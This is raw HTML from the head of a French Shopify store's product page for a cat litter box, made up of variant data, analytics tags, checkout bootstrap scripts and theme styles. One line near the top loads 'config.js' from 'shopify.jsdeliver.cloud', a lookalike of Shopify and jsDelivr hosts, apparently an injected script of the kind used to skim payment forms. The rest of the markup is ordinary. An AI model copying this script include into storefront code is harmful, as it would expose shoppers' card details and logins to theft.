

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tendrefripouille.com/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat
body_size: 44664
content:
<!doctype html>
<html class="no-js" lang="fr">
 <head><meta name="google-site-verification" content="_dpxApo8wjpRlQtkRbLwQeY7N0T4uwza-kMwGqiHPrM" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16482467800"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16482467800');
</script>

    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "2dc226-3.myshopify.com";


KiwiSizing.data = {
  collections: "472259428671,498683904319",
  tags: "Bac litiere chat,POUR MA TOILETTE",
  product: "9138897715519",
  vendor: "Tendre Fripouille",
  type: "TOILETTE",
  title: "Bac à litière semi-fermé de grande capacité pour chat",
  images: ["\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151","\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151","\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151"],
  options: [{"name":"Couleur","position":1,"values":["Blanc","Vert","Bleu"]}],
  variants: [{"id":47740242886975,"title":"Blanc","option1":"Blanc","option2":null,"option3":null,"sku":"14:29:00","requires_shipping":true,"taxable":true,"featured_image":{"id":44205688062271,"product_id":9138897715519,"position":2,"created_at":"2024-02-05T09:37:52+01:00","updated_at":"2024-12-23T15:45:51+01:00","alt":"Bac à litière semi-fermé de grande capacité pour chat","width":800,"height":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151","variant_ids":[47740242886975]},"available":true,"name":"Bac à litière semi-fermé de grande capacité pour chat - Blanc","public_title":"Blanc","options":["Blanc"],"price":8490,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Bac à litière semi-fermé de grande capacité pour chat","id":36641028833599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47740242919743,"title":"Vert","option1":"Vert","option2":null,"option3":null,"sku":"16:55:00","requires_shipping":true,"taxable":true,"featured_image":{"id":44205688422719,"product_id":9138897715519,"position":1,"created_at":"2024-02-05T09:37:52+01:00","updated_at":"2024-12-23T15:45:51+01:00","alt":"Bac à litière semi-fermé de grande capacité pour chat","width":800,"height":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151","variant_ids":[47740242919743]},"available":true,"name":"Bac à litière semi-fermé de grande capacité pour chat - Vert","public_title":"Vert","options":["Vert"],"price":7590,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Bac à litière semi-fermé de grande capacité pour chat","id":36641028735295,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47740242985279,"title":"Bleu","option1":"Bleu","option2":null,"option3":null,"sku":"1900-01-01 07:43:00","requires_shipping":true,"taxable":true,"featured_image":{"id":44205688291647,"product_id":9138897715519,"position":3,"created_at":"2024-02-05T09:37:52+01:00","updated_at":"2024-12-23T15:45:51+01:00","alt":"Bac à litière semi-fermé de grande capacité pour chat","width":800,"height":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151","variant_ids":[47740242985279]},"available":true,"name":"Bac à litière semi-fermé de grande capacité pour chat - Bleu","public_title":"Bleu","options":["Bleu"],"price":6490,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Bac à litière semi-fermé de grande capacité pour chat","id":36641028899135,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tendrefripouille.com/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP4LGM9F');</script>
<!-- End Google Tag Manager -->
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.png?crop=center&height=32&v=1708939069&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bac à Litière Chat Semi-Fermé: Spacieux &amp; Confort | Shopify
 &ndash; Tendre Fripouille</title>

    
      <meta name="description" content="Découvrez notre bac à litière semi-fermé de grande capacité, parfait pour les amoureux des chats. Allie fonctionnalité, élégance et qualité haut de gamme. Commandez maintenant, livraison rapide!">
    

    

<meta property="og:site_name" content="Tendre Fripouille">
<meta property="og:url" content="https://tendrefripouille.com/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat">
<meta property="og:title" content="Bac à Litière Chat Semi-Fermé: Spacieux &amp; Confort | Shopify">
<meta property="og:type" content="product">
<meta property="og:description" content="Découvrez notre bac à litière semi-fermé de grande capacité, parfait pour les amoureux des chats. Allie fonctionnalité, élégance et qualité haut de gamme. Commandez maintenant, livraison rapide!"><meta property="og:image" content="http://tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151">
  <meta property="og:image:secure_url" content="https://tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="64,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bac à Litière Chat Semi-Fermé: Spacieux &amp; Confort | Shopify">
<meta name="twitter:description" content="Découvrez notre bac à litière semi-fermé de grande capacité, parfait pour les amoureux des chats. Allie fonctionnalité, élégance et qualité haut de gamme. Commandez maintenant, livraison rapide!">


    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/constants.js?v=165488195745554878101726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/pubsub.js?v=2921868252632587581726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/global.js?v=77203367985599398841726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/jquery.js?v=39628375719901859641726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/slick.min.js?v=169510929036442686281726801255" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rhIxUlwP0FGKHiwXWJ4eMdh5WpayyhdHNoE01c5hk80">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/85584576831/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="08cde898952b16922e5b7f48e5aea8ec">
<link rel="alternate" hreflang="x-default" href="https://tendrefripouille.com/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat">
<link rel="alternate" hreflang="fr" href="https://tendrefripouille.com/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat">
<link rel="alternate" hreflang="en" href="https://tendrefripouille.com/en/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat">
<link rel="alternate" hreflang="es" href="https://tendrefripouille.com/es/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat">
<link rel="alternate" type="application/json+oembed" href="https://tendrefripouille.com/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=85584576831" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":85584576831,"countryCode":"EE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/85584576831","merchantName":"Tendre Fripouille","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Tendre Fripouille","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"08cde898952b16922e5b7f48e5aea8ec","betas":["rich-media-storefront-analytics"],"domain":"tendrefripouille.com","predictiveSearch":true,"shopId":85584576831,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "2dc226-3.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-theme","id":172637258047,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tendrefripouille.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//tendrefripouille.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script id="__st">var __st={"a":85584576831,"offset":3600,"reqid":"f088cd88-6bac-40ed-b965-2dfa59464e9a-1768721167","pageurl":"tendrefripouille.com\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat","u":"ec5384bc5fac","p":"product","rtyp":"product","rid":9138897715519};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tendrefripouille.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tendrefripouille.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tendrefripouille.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tendrefripouille.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tendrefripouille.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tendrefripouille.com/cdn/shop/t/6/compiled_assets/scripts.js?v=1425"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 44, 82, 160;
        --color-base-accent-1: 44, 82, 160;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2c52a0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
